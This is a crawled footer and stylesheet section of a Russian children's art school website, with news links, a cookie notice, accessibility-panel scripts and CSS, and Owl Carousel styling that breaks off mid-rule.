    <p><a href="https://объясняем.рф/"><img src="/images/banneredu/qOoztbSRyBk.jpg" alt="qOoztbSRyBk" width="255" height="268" style="border: 1px solid #000000; display: block; margin-left: auto; margin-right: auto;" /></a></p></div>
</div>

</div>
<div class="col-md">
<div class="moduletable ">
        
<div id="mod-custom111" class="mod-custom custom">
    <p><a href="/?view=article&amp;id=195:sluzhba-po-kontraktu-23&amp;catid=2:uncategorised"><img src="/images/msg_1659199482_1268.jpg" alt="msg 1659199482 1268" width="1280" height="1270" /></a></p></div>
</div>

</div>
<div class="col-md">
<div class="moduletable ">
        
<div id="mod-custom112" class="mod-custom custom">
    <p><a href="/images/doc/terrr.pdf"><img src="/images/banneredu/terrorizm.jpg" alt="terrorizm" width="308" height="305" style="display: block; margin-left: auto; margin-right: auto;" /></a></p></div>
</div>

</div>
 </div> 
    <!--EndBanner-->
</div>
    
<div id="footer" >
<div class="container">   
<div class="row">
<div class="col-md-4 p-3"><div class="moduletable ">
        
<div id="cookieBanner">
<div class="cookieContent">
<span class="cookieText">
Сайт использует сервис веб-аналитики Яндекс Метрика с помощью технологии «cookie», чтобы пользоваться сайтом было удобнее. Вы можете запретить обработку cookies в настройках браузера. Подробнее в Политике</span>
<span class="cookieButton" >
 <div id="acceptCookies" onclick="document.getElementById('cookieBanner').style.display='none';jQuery.cookie('hiderolikmodal', true, {expires: 1, path: '/'});" style="background-color: #4a9fdf">Согласен</div>
</span>
</div>
</div>

</div>
<div class="moduletable ">
            <h3 >Популярное</h3>        <ul class="mostread<br />
<b>Warning</b>:  Undefined variable $moduleclass_sfx in <b>/var/www/ritm-kursk.ru/data/www/ritm-kursk.ru/templates/steducenter/html/mod_articles_popular/default.php</b> on line <b>12</b><br />
 mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/informatsiya/novosti/156-zapis-obuchayushchikhsya-na-2023-2024-2" itemprop="url">
			<span itemprop="name">
				Запись обучающихся на 2023-2024			</span>
		</a>
        <div class="info-hits">Просмотров: 8840</div>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/informatsiya/novosti/4-gnoseologicheskij-avtoritarizm-aktualnaya-natsionalnaya-zadacha" itemprop="url">
			<span itemprop="name">
				К здоровью через творчество			</span>
		</a>
        <div class="info-hits">Просмотров: 3411</div>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/informatsiya/novosti/225-priem-zayavok-na-obuchenie-detej-v-mbudo-dom-iskusstv-ritm-na-2025-2026-uchebnyj-god" itemprop="url">
			<span itemprop="name">
				Прием заявок на обучение детей в МБУДО «Дом искусств «Ритм» на 2025-2026 учебный год.			</span>
		</a>
        <div class="info-hits">Просмотров: 2870</div>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/informatsiya/novosti/198-grafik-roditelskikh-sobranij-na-avgust-sentyabr-2023-goda" itemprop="url">
			<span itemprop="name">
				График родительских собраний на август - сентябрь 2023 года			</span>
		</a>
        <div class="info-hits">Просмотров: 2626</div>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/informatsiya/novosti/3-kurskie-doshkolniki-pobyvali-v-gostyakh-u-skazki" itemprop="url">
			<span itemprop="name">
				Курские дошкольники побывали «В гостях у сказки»			</span>
		</a>
        <div class="info-hits">Просмотров: 2050</div>
	</li>
</ul>
</div>
</div>
<div class="col-md-4 p-3"><div class="moduletable ">
            <h3 >Последние новости</h3>        <ul class="latestnews<br />
<b>Warning</b>:  Undefined variable $moduleclass_sfx in <b>/var/www/ritm-kursk.ru/data/www/ritm-kursk.ru/templates/steducenter/html/mod_articles_latest/default.php</b> on line <b>12</b><br />
 mod-list">
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/informatsiya/novosti/230-vaktsinatsiya-protiv-gepatita-v" itemprop="url">
			<span itemprop="name">
				Вакцинация против гепатита В			</span>
		</a>
        <div class="latest-mod-data">27/11/2025</div>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/informatsiya/novosti/225-priem-zayavok-na-obuchenie-detej-v-mbudo-dom-iskusstv-ritm-na-2025-2026-uchebnyj-god" itemprop="url">
			<span itemprop="name">
				Прием заявок на обучение детей в МБУДО «Дом искусств «Ритм» на 2025-2026 учебный год.			</span>
		</a>
        <div class="latest-mod-data">06/04/2025</div>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/informatsiya/novosti/224-pobede-posvyashchaetsya" itemprop="url">
			<span itemprop="name">
				Победе посвящается			</span>
		</a>
        <div class="latest-mod-data">12/03/2025</div>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/informatsiya/novosti/220-bezopasnaya-voda" itemprop="url">
			<span itemprop="name">
				Безопасная вода			</span>
		</a>
        <div class="latest-mod-data">11/07/2024</div>
	</li>
	<li itemscope itemtype="https://schema.org/Article">
		<a href="/informatsiya/novosti/219-master-klass-kak-forma-povysheniya-kvalifikatsii-i-translyatsii-pedagogicheskogo-opyta" itemprop="url">
			<span itemprop="name">
				Мастер-класс как форма повышения квалификации  и трансляции педагогического опыта			</span>
		</a>
        <div class="latest-mod-data">24/04/2024</div>
	</li>
</ul>
</div>
</div>
<div class="col-md-4 p-3"><div class="moduletable ">
            <h3 >Сейчас на сайте</h3>        
<div class="mod-whosonline">
                            <p>Сейчас на сайте 98467&#160;гостей и нет пользователей</p>
    
    </div>
</div>
<div class="moduletable ">
            <h3 >Статистика</h3>        <ul class="mod-stats list-group">
    <li class="list-group-item">
        Кол-во просмотров материалов        <span class="badge bg-secondary float-end rounded-pill">530048</span>
    </li>
</ul>
</div>
</div>
</div>
</div>
</div>
<div id="debug" >
© 2026.  МБУДО «Дом искусств «Ритм»</div>
<!--St Vision-->

<div id="accessibility-panel">
	<div class="accessibility-container	">
		<div class="accessibility-top">
			<a id="accessibility-btnoff" href="#" title="Обычная версия" onclick="return false"><span class="accessibility-span">Обычная версия</span></a>
			<a id="accessibility-wbg" href="#" title="Белый фон" onclick="return false"><span class="accessibility-span">Белый фон</span></a>
			<a id="accessibility-bbg" href="#" title="Черный фон" onclick="return false"><span class="accessibility-span">Черный фон</span></a>
			<a id="accessibility-blbg" href="#" title="Голубой фон" onclick="return false"><span class="accessibility-span">Голубой фон</span></a>
			<a id="accessibility-green" href="#" title="Коричневый фон" onclick="return false"><span class="accessibility-span">Коричневый фон</span></a>
			<a id="accessibility-sf" href="#" title="Нормальный шрифт" onclick="return false"><span class="accessibility-span">Нормальный шрифт</span></a>
			<a id="accessibility-mf" href="#" title="Средний шрифт" onclick="return false"><span class="accessibility-span">Средний шрифт</span></a>
			<a id="accessibility-bf" href="#" title="Большой шрифт" onclick="return false"><span class="accessibility-span">Большой шрифт</span></a>
			<a id="line-s" href="#" title="Одинарный интервал" onclick="return false"><span class="accessibility-span">Одинарный интервал</span></a>
			<a id="line-m" href="#" title="Полуторный интервал" onclick="return false"><span class="accessibility-span">Полуторный интервал</span></a>
			<a id="line-b" href="#" title="Двойной интервал" onclick="return false"><span class="accessibility-span">Двойной интервал</span></a>
			<a id="accessibility-setting" href="#" title="Дополнительные настройки" onclick="return false"><span class="accessibility-span">Дополнительные настройки</span></a>
		</div>
		
		<div id="settingPanel">
			<div class="sKpanel">Кернинг</div>
			<div class="sKpanellink">
				<a id="krn-s" href="#" onclick="return false" >Обычный</a>
				<a id="krn-m" href="#" onclick="return false">Средний</a>
				<a id="krn-b" href="#" onclick="return false">Большой</a>
			</div>
			<div class="divider"></div>
			<div class="sKpanel">Изображения</div>
			<div class="sKpanellink">
				<a id="accessibility-ioff" href="#" onclick="return false">Выключить</a>
				<a id="accessibility-ion" href="#" onclick="return false">Включить</a>
				<a id="accessibility-grs" href="#" onclick="return false">Черно-белые</a>
				<a id="accessibility-grcolor" href="#" onclick="return false">Цветные</a>
				
				
			</div>
			<div class="divider"></div>
			<div class="sKpanel">Шрифт</div>
			<a id="accessibility-volumeoff" href="#" onclick="return false">Arial</a>
			<a id="accessibility-volumeon" href="#" onclick="return false">Times New Roman</a>
		</div>

		
	</div>

</div>


 
<style>
		
   	.accessibility-span{display: none!important}
</style>
<script>
	jQuery(function() {
		jQuery('#accessibility-setting').on('click', function() {
			jQuery('#settingPanel').slideToggle();

		});

	});

</script>

<!--End St Vision-->
<script>
    jQuery(function () {
	jQuery('#btn-blind').click(function () {
		jQuery('#canvas-menu').toggleClass('active');
	});
});
</script>
<script>
    jQuery(function () {
	jQuery('#btn-cloze').click(function () {
		jQuery('#canvas-menu').toggleClass('active');
	});
});
</script>
<script>
    jQuery(function () {
	jQuery('#maps-btn').click(function () {
		jQuery('#header-searh').slideToggle();
	});
});
</script>
<script>
    jQuery(function () {
	jQuery('#header-menu-icon').click(function () {
		jQuery('#header-menu').slideToggle();
	});
});
</script>
<script>
    jQuery(function () {
	jQuery('.separator.map').click(function () {
		jQuery('#header-mapmenu').slideToggle();
	});
});
</script>
<script >
        jQuery(function () {
        jQuery(".tabs.news-tabs1").click(function() {
            jQuery(".news-module-1").addClass("activ"),
            jQuery(".news-module-2").removeClass("activ"),
            jQuery(".news-module-3").removeClass("activ"),   
            jQuery(".tabs.news-tabs1").removeClass("closed").addClass('open'),
            jQuery(".tabs.news-tabs2").removeClass("open").addClass('closed');
    }); 
        
        jQuery(".tabs.news-tabs2").click(function() {
            jQuery(".news-module-1").removeClass("activ").addClass("no-activ"),
            jQuery(".news-module-2").addClass("activ"),
            jQuery(".news-module-3").removeClass("activ"),   
            jQuery(".tabs.news-tabs2").addClass("open"),
            jQuery(".tabs.news-tabs3").removeClass("open").addClass('closed');    
            jQuery(".tabs.news-tabs1").removeClass("open").addClass('closed');
            
    }); 
        jQuery(".tabs.news-tabs3").click(function() {
            jQuery(".news-module-1").removeClass("activ"),
            jQuery(".news-module-1").addClass("no-activ"),
            jQuery(".news-module-2").removeClass("activ"),
            jQuery(".news-module-3").addClass("activ"),
            jQuery(".tabs.news-tabs1").removeClass("open").addClass('closed'),
            jQuery(".tabs.news-tabs2").removeClass("open").addClass('closed');
            jQuery(".tabs.news-tabs3").removeClass("closed").addClass('open');
    });  
       
    }); 
</script>
   <!--TopButton-->
<script>jQuery(function(){jQuery(window).scroll(function(){if(jQuery(this).scrollTop()!=0){jQuery('#toTop').fadeIn()}else{jQuery('#toTop').fadeOut()}});jQuery('#toTop').click(function(){jQuery('body,html').animate({scrollTop:0},800)})});</script>
<div id="toTop"><i class="fas fa-angle-up"></i></div>
<!--endTopButton-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ritm-kursk.ru/media/mod_st_vision/css/accessibility.css?acdf10
body_size: 2017
content:
/****Default***/
body.accessibility{
	margin-top: 80px!important;
	font-size: 20px!important;
	padding: 5px 0 0 0!important
		
}

#accessibility-panel{
	display: none
}
body.accessibility #accessibility-panel {
	display: block;
	font-family: 'Arial';
	position: fixed;
	width: 100%;
	top: 0;
	left: 0;
	color: #fff;
	z-index: 9999;
	border-bottom: 1px solid;
    margin-top: 0
}
body.accessibility input, body.accessibility a{height: auto!important}

body.accessibility * {
    overflow-wrap: break-word;
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -ms-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
}


body.accessibility #accessibility-panel .accessibility-container{
	display: block;
	width: 1024px;
	padding: 10px;
	margin-left: auto;
	margin-right: auto;
	z-index: 999
}
body.accessibility #accessibility-panel .accessibility-container .accessibility-top{
	display: block;
	max-width: 760px;
	margin-left: auto;
	margin-right: auto;
	overflow: hidden;
	margin-bottom: 10px!important
}
body.accessibility #accessibility-panel .accessibility-container .accessibility-top > a{
	display: block!important;
	float: left;
	overflow: hidden;
    border-right: thin dotted;
    text-align: center;
	transition: 0s!important
}
body.accessibility #accessibility-panel .accessibility-container .accessibility-top > a:hover, body.accessibility #accessibility-panel .accessibility-container .accessibility-top > a:focus{
outline: #000 solid thick;
    outline-offset: -4px;
}
body.accessibility.blackcolor #accessibility-panel .accessibility-container .accessibility-top > a:hover, body.accessibility.blackcolor #accessibility-panel .accessibility-container .accessibility-top > a:focus{
outline: #fff solid thick;
    outline-offset: -4px;
}
body.accessibility.greencolor #accessibility-panel .accessibility-container .accessibility-top > a:hover, body.accessibility.greencolor #accessibility-panel .accessibility-container .accessibility-top > a:focus{
outline: #A9E44D solid thick;
    outline-offset: -4px;
}


/****Button***/
#accessibility-wbg,
#accessibility-bbg,
#accessibility-btnoff,
#accessibility-blbg,
#accessibility-sf,
#accessibility-mf,
#accessibility-bf,
#line-s,
#line-m,
#line-b
{
	background: url(../img/cp_icons.png)!important;
	width: 60px!important;
	height: 60px!important;
}
#accessibility-setting, #accessibility-green{ width: 60px!important; height: 60px!important}
/****DefaultColor***/
body.accessibility.default{background: #fff!important;}
body.accessibility.default *{
	background: #fff!important;
	color: #000!important;
	border-color: #000!important;	
}
body.accessibility.default *::after, body.accessibility.default *::before{
    color: #000!important;
    background-color: #fff!important
}
body.accessibility.default #accessibility-btnoff {background-position: -600px 0 !important;}
body.accessibility.default #accessibility-wbg {background-position: -240px 0!important}
body.accessibility.default #accessibility-bbg {background-position: -300px 0!important}
body.accessibility.default #accessibility-blbg{background-position:  -360px 0!important}
body.accessibility.default #accessibility-setting{background: url(../img/st_btn.png)!important}

body.accessibility.default #accessibility-sf{background-position: 0 0!important }
body.accessibility.default #accessibility-mf{background-position: -60px 0!important }
body.accessibility.default #accessibility-bf{background-position: -120px 0!important }

body.accessibility.default #line-s{background-position: -660px 0!important }
body.accessibility.default #line-m{background-position: -720px 0!important }
body.accessibility.default #line-b{background-position: -780px 0!important }
/****Black***/
body.accessibility.blackcolor{background: #000!important;}
body.accessibility.blackcolor *{
	background: #000!important;
	color: #fff!important;
	border-color: #fff!important;
}
body.accessibility.blackcolor *::after, body.accessibility.blackcolor *::before{
    color: #fff!important;
    background-color: #000!important
}
body.accessibility.blackcolor #accessibility-btnoff{background-position: -600px -60px!important;}
body.accessibility.blackcolor #accessibility-wbg{background-position: -240px -60px!important}
body.accessibility.blackcolor #accessibility-bbg {background-position: -300px -60px!important}
body.accessibility.blackcolor #accessibility-blbg{background-position:  -360px -60px!important}
body.accessibility.blackcolor #accessibility-setting{background: url(../img/st_btn2.png)!important;}

body.accessibility.blackcolor #accessibility-sf{background-position: 0 -60px!important }
body.accessibility.blackcolor #accessibility-mf{background-position: -60px -60px!important }
body.accessibility.blackcolor #accessibility-bf{background-position: -120px -60px!important }

body.accessibility.blackcolor #line-s{background-position: -660px -60px!important }
body.accessibility.blackcolor #line-m{background-position: -720px -60px!important }
body.accessibility.blackcolor #line-b{background-position: -780px -60px!important }
/***Blue***/
body.accessibility.bluecolor{background: #9dd1ff!important}
body.accessibility.bluecolor *{
	background: #9dd1ff!important;
	color: #063462!important;
	border-color: #063462!important;
}
body.accessibility.bluecolor *::after, body.accessibility.bluecolor *::before{
    color: #063462!important;
    background-color: #9dd1ff!important
}
body.accessibility.bluecolor #accessibility-btnoff{background-position: -600px -120px!important;}
body.accessibility.bluecolor #accessibility-wbg{background-position: -240px 0!important}
body.accessibility.bluecolor #accessibility-bbg {background-position: -300px -120px!important}
body.accessibility.bluecolor #accessibility-blbg{background-position:  -360px -120px!important}
body.accessibility.bluecolor #accessibility-setting{background: url(../img/st_btn.png)!important;}

body.accessibility.bluecolor #accessibility-sf{background-position: 0 -120px!important }
body.accessibility.bluecolor #accessibility-mf{background-position: -60px -120px!important }
body.accessibility.bluecolor #accessibility-bf{background-position: -120px -120px!important }

body.accessibility.bluecolor #line-s{background-position: -660px -120px!important }
body.accessibility.bluecolor #line-m{background-position: -720px -120px!important }
body.accessibility.bluecolor #line-b{background-position: -780px -120px!important }
/***Green***/
body.accessibility.greencolor{background: #3B2716!important}
body.accessibility.greencolor *{
	background: #3B2716!important;
	color: #A9E44D!important;
	border-color: #A9E44D!important;
}
body.accessibility.greencolor *::after, body.accessibility.greencolor *::before{
    color: #A9E44D!important;
    background-color: #3B2716!important
}
body.accessibility.greencolor #accessibility-wbg{background-position: -240px -60px!important}
body.accessibility.greencolor #accessibility-bbg {background-position: -300px -60px!important}
body.accessibility.greencolor #accessibility-blbg{background-position:  -360px -120px!important}
body.accessibility.greencolor #accessibility-btnoff{background: url(../img/gr-color3.png)!important}
body.accessibility.greencolor #accessibility-setting{background: url(../img/st_btn3.png)!important;}
#accessibility-green{background: url(../img/gr-color2.png)!important}


body.accessibility.greencolor #accessibility-sf{background-position: 0 -60px!important }
body.accessibility.greencolor #accessibility-mf{background-position: -60px -60px!important }
body.accessibility.greencolor #accessibility-bf{background-position: -120px -60px!important }

body.accessibility.greencolor #line-s{background-position: -660px -60px!important }
body.accessibility.greencolor #line-m{background-position: -720px -60px!important }
body.accessibility.greencolor #line-b{background-position: -780px -60px!important }
/****Small***/
body.accessibility.smallfonts,
body.accessibility.smallfonts a,
body.accessibility.smallfonts p,
body.accessibility.smallfonts span,
body.accessibility.smallfonts div,
body.accessibility.smallfonts dd,
body.accessibility.smallfonts input,
body.accessibility.smallfonts legend
{font-size: 18px!important}
body.accessibility.smallfonts small
{font-size: 16px!important}
body.accessibility.smallfonts h1{font-size: 2em!important}
body.accessibility.smallfonts h2{font-size: 1.8em!important}
body.accessibility.smallfonts h3{font-size: 1.5em!important}
body.accessibility.smallfonts h4{font-size: 1.3em!important}
body.accessibility.smallfonts h5{font-size: 1.1em!important}
/****Medium***/
body.accessibility.mediumfonts,
body.accessibility.mediumfonts a,
body.accessibility.mediumfonts p,
body.accessibility.mediumfonts span,
body.accessibility.mediumfonts div,
body.accessibility.mediumfonts dd,
body.accessibility.mediumfonts input,
body.accessibility.mediumfonts legend
{font-size: 27px!important}
body.accessibility.mediumfonts small
{font-size: 25px!important}
body.accessibility.mediumfonts h1{font-size: 2em!important}
body.accessibility.mediumfonts h2{font-size: 1.8em!important}
body.accessibility.mediumfonts h3{font-size: 1.5em!important}
body.accessibility.mediumfonts h4{font-size: 1.3em!important}
body.accessibility.mediumfonts h5{font-size: 1.1em!important}
/****Big***/
body.accessibility.bigfonts,
body.accessibility.bigfonts a,
body.accessibility.bigfonts p,
body.accessibility.bigfonts span,
body.accessibility.bigfonts div,
body.accessibility.bigfonts dd,
body.accessibility.bigfonts input,
body.accessibility.bigfonts legend
{font-size: 36px!important}
body.accessibility.bigfonts small
{font-size: 34px!important}
body.accessibility.bigfonts h1{font-size: 2em!important}
body.accessibility.bigfonts h2{font-size: 1.8em!important}
body.accessibility.bigfonts h3{font-size: 1.5em!important}
body.accessibility.bigfonts h4{font-size: 1.3em!important}
body.accessibility.bigfonts h5{font-size: 1.1em!important}

/***Panel***/
#settingPanel{
	padding: 20px;
	margin-top: 4px;
	border: 1px solid;
	overflow: hidden;
	display: none; 
	clear: both
}
body.accessibility #settingPanel #krn-s, 
body.accessibility #settingPanel #krn-m,
body.accessibility #settingPanel #krn-b{
	display: block;
	padding: 4px 18px;
	margin-right: 10px;
	border: 1px solid;
	float: left;
	text-decoration: none;
	letter-spacing: normal!important
}
.sKpanel{float: left;  padding: 4px 18px;}
.sKpanellink{overflow: hidden}

#settingPanel .divider{
	display: block;
	margin: 20px 5px;
	
	clear: both;
	border-bottom: 1px solid}

#accessibility-ion, #accessibility-grcolor{display: none}
#accessibility-ion,
#accessibility-ioff,
#accessibility-grs,
#accessibility-grcolor,
#accessibility-volumeon,
#accessibility-volumeoff{
	padding: 4px 18px;
	margin-right: 10px;
	border: 1px solid;
	float: left;
	text-decoration: none;
	letter-spacing: normal!important
}
/****Image***/
body.accessibility img.imageson{display: block}
body.accessibility img.imagesoff{display: none!important}
/***Interval***/
body.accessibility p,
body.accessibility a,
body.accessibility h1,
body.accessibility h2,
body.accessibility h3,
body.accessibility h4,
body.accessibility h5,
body.accessibility span,
body.accessibility div{
	line-height: 1.5!important
}

body.accessibility.s-line p,
body.accessibility.s-line a,
body.accessibility.s-line h1,
body.accessibility.s-line h2,
body.accessibility.s-line h3,
body.accessibility.s-line h4,
body.accessibility.s-line h5,
body.accessibility.s-line span,
body.accessibility.s-line div
 {
	line-height: 1.5!important
}

body.accessibility.m-line p,
body.accessibility.m-line a,
body.accessibility.m-line h1,
body.accessibility.m-line h2,
body.accessibility.m-line h3,
body.accessibility.m-line h4,
body.accessibility.m-line h5,
body.accessibility.m-line span,
body.accessibility.m-line div
{
	line-height: 2!important
}

body.accessibility.b-line p,
body.accessibility.b-line a,
body.accessibility.b-line h1,
body.accessibility.b-line h2,
body.accessibility.b-line h3,
body.accessibility.b-line h4,
body.accessibility.b-line h5,
body.accessibility.b-line span,
body.accessibility.b-line div
 {
	line-height: 2.5!important
}
/***Kerning***/
body.accessibility.skerning p,
body.accessibility.skerning h2,
body.accessibility.skerning h3,
body.accessibility.skerning h4,
body.accessibility.skerning h5,
body.accessibility.skerning a,
body.accessibility.skerning span,
body.accessibility.skerning div
 {
	letter-spacing: normal!important

}

body.accessibility.mkerning p,
body.accessibility.mkerning h2,
body.accessibility.mkerning h3,
body.accessibility.mkerning h4,
body.accessibility.mkerning h5,
body.accessibility.mkerning a,
body.accessibility.mkerning span,
body.accessibility.mkerning div
 {
	letter-spacing: 0.2em!important

}

body.accessibility.bkerning p,
body.accessibility.bkerning h2,
body.accessibility.bkerning h3,
body.accessibility.bkerning h4,
body.accessibility.bkerning h5,
body.accessibility.bkerning a,
body.accessibility.bkerning span,
body.accessibility.bkerning div
 {
	letter-spacing: 0.4em;

}

image-caption {
    display: block;
    border: 1px solid;
        
    padding: 10px;
}

/***Media***/
@media (max-width: 991.98px) {  body.accessibility #accessibility-panel .accessibility-container{
	width: 900px
	} }

@media (max-width: 767.98px) { body.accessibility #accessibility-panel .accessibility-container{
	width: 700px
	} }

@media (max-width: 575.98px) { 
	body.accessibility #accessibility-panel .accessibility-container{
	width: 400px
	} }




--- FILE ---
content_type: text/css
request_url: https://ritm-kursk.ru/media/mod_stcarousel/css/st.carousel.css?acdf10
body_size: 2201
content:
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
/*
 *  Owl Carousel - Core
 */
.owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1; }
  .owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    touch-action: manipulation;
    -moz-backface-visibility: hidden;
    /* fix firefox animation glitch */ }
  .owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0; }
  .owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    /* fix for flashing background */
    /*-webkit-transform: translate3d(0px, 0px, 0px); */}
  .owl-carousel .owl-wrapper,
  .owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0); }
  .owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none; }
  .owl-carousel .owl-item img {
    display: block;
    width: 100%; }
  /*.owl-carousel .owl-nav.disabled,
  .owl-carousel .owl-dots.disabled {
    display: none; }*/
  .owl-carousel .owl-nav .owl-prev,
  .owl-carousel .owl-nav .owl-next,
  .owl-carousel .owl-dot {
    cursor: pointer;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel .owl-nav button.owl-prev,
  .owl-carousel .owl-nav button.owl-next,
  .owl-carousel button.owl-dot {
    background: none;
    color: inherit;
    border: none;
    padding: 0 ;
    font: inherit;
      outline: none
}
  .owl-carousel.owl-loaded {
    display: block; }
  .owl-carousel.owl-loading {
    opacity: 0;
    display: block; }
  .owl-carousel.owl-hidden {
    opacity: 0; }
  .owl-carousel.owl-refresh .owl-item {
    visibility: hidden; }
  .owl-carousel.owl-drag .owl-item {
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none; }
  .owl-carousel.owl-grab {
    cursor: move;
    cursor: grab; }
  .owl-carousel.owl-rtl {
    direction: rtl; }
  .owl-carousel.owl-rtl .owl-item {
    float: right; }

/* No Js */
.no-js .owl-carousel {
  display: block; }

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .animated {
  animation-duration: 1000ms;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  animation-name: fadeOut; }

@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out; }

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item {
  /**
			This is introduced due to a bug in IE11 where lazy loading combined with autoheight plugin causes a wrong
			calculation of the height of the owl-item that breaks page layouts
		 */ }
  .owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity 400ms ease; }
  .owl-carousel .owl-item .owl-lazy[src^=""], .owl-carousel .owl-item .owl-lazy:not([src]) {
    max-height: 0; }
  .owl-carousel .owl-item img.owl-lazy {
    transform-style: preserve-3d; }

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: transform 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -ms-transform: scale(1.3, 1.3);
      transform: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%; }

/*   Theme  */
.owl-carousel .owl-dots{
    position: absolute;
    width: 100%
}
.owl-carousel.dots-disable .owl-dots{
    display: none!important
}
.owl-carousel.dots-enable .owl-dots{
    display: block!important
}
.owl-carousel .owl-dots, .owl-carousel .owl-dots.disabled{
		text-align: center;
		/*margin-top: 10px*/
	}
.owl-dots .owl-dot span {
   
    display: block;
    -webkit-backface-visibility: visible;
    transition: opacity .2s ease;
    
}

.owl-carousel{position: relative}
.owl-carousel .owl-prev{
   
   
    color: #fff!important;
    height: 100%;
    width: 30px;
   
        transition: .4s;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
    position: relative;
    right: 30px
    
    
}




.owl-carousel .owl-next{
    
   
    color: #fff!important;
    height: 100%;
    width: 30px;
    transition: .4s;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    position: relative;
    right: -30px
}

#st-carousel-owl-carousel{
    padding: 0 30px
}

#st-carousel-owl-carousel.arrow-nav-disable{
    padding: 0
}


.owl-carousel .owl-next:hover,
.owl-carousel .owl-prev:hover{
   opacity: 1!important 
}


p.slide-caption{
    margin: 0!important;
    font-size: 14px;
    line-height: 20px;
    position: absolute;
    bottom: 0;
    background: rgba(0,0,0,.6);
    left: 0;
    right: 0;
    padding: 8px 12px;
    color: #fff
}
/***new***/
#st-carousel-owl-carousel{
    width: 100%
}

#st-carousel-owl-carousel .owl-carousel .owl-stage-outer{
    z-index: 99
}
.owl-carousel .owl-nav button.owl-next{
    background-image: url(../img/arrow_3.png)!important;
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat
}

.owl-carousel .owl-nav button.owl-prev{
    background-image: url(../img/arrow_2.png)!important;
    background-position: center;
    background-size: contain;
    background-repeat: no-repeat
}

.owl-carousel.arrow-nav-disable .owl-nav{
    display: none!important
}
.owl-carousel.arrow-nav-enable .owl-nav{
    display: flex!important;
    position: absolute;
    width: 100%;
    height: 100%;
    justify-content: space-between;
    top: 0;
    align-items: center
}


html body.accessibility #main-page #st-carousel-owl-carousel,
html body.accessibility #main-page #st-carousel-owl-carousel *{
    background: none!important
}

#st-carousel-owl-carousel .owl-carousel .item{
  
    overflow: hidden;
    position: relative
}

#st-carousel-owl-carousel .owl-carousel .item img{
     object-fit: cover;
        width: 100%;
        height: 100%;
}



#st-carousel-owl-carousel .owl-carousel button.owl-dot{
    height: 5px;
    width: 20px;
    background: #989898;
    margin: 0 4px;
    
}

#st-carousel-owl-carousel.color-style-1 .owl-carousel button.owl-dot.active, #st-carousel-owl-carousel.color-style-1 .owl-carousel button.owl-dot:hover{
    background: #d84a2c
}

#st-carousel-owl-carousel.color-style-1 .owl-carousel .owl-prev, #st-carousel-owl-carousel.color-style-1 .owl-carousel .owl-next{
     background-color: #d84a2c!important;
   
}
#st-carousel-owl-carousel.color-style-1 .owl-carousel .owl-prev:hover, #st-carousel-owl-carousel.color-style-1 .owl-carousel .owl-next:hover{
   background-color: #a52f16 !important
}

/*** style 2 ***/
#st-carousel-owl-carousel.color-style-2 .owl-carousel button.owl-dot.active, #st-carousel-owl-carousel.color-style-2 .owl-carousel button.owl-dot:hover{
    background: #0d6efd;
}

#st-carousel-owl-carousel.color-style-2 .owl-carousel .owl-prev, #st-carousel-owl-carousel.color-style-2 .owl-carousel .owl-next{
